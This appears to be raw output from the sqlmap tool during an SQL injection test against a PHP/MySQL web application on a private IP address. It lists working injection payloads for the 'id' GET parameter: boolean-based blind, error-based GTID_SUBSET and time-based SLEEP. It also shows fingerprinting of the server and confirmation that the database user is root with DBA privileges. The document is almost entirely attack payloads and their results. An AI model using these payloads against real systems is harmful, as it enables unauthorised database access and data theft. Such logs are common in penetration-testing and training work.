 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 223 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1192=1192 AND 'RvVT'='RvVT
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x71766a6a71,(SELECT (ELT(2965=2965,1))),0x717a787171),2965) AND 'LH
BK'='LHBK
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8215 FROM (SELECT(SLEEP(5)))ZDJi) AND 'CQtH'='CQtH
---
[17:09:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Nginx 1.15.11
back-end DBMS: MySQL >= 5.6
[17:09:09] [INFO] testing if current user is DBA
[17:09:09] [INFO] fetching current user
[17:09:09] [INFO] retrieved: 'root@localhost'
current user is DBA: True
[17:09:09] [INFO] fetched data logged to text files under 'C:\Users\Boom\AppData\Local\sqlmap\output\192.168.1
14.144'
[*] ending @ 17:09:09 /2022-10-29/